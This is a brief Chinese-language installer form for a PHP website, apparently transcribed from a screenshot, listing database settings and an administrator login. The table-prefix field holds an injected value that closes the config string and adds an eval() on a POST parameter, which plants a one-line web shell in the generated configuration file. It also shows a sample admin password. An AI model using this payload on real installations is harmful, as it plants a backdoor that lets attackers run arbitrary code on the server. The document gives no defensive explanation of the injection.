 ②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 yhj
数据表前缀 xy_');eval($_POST[Lsec]); 默认是 "xy_"
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 nasa123 网站管理员登录密码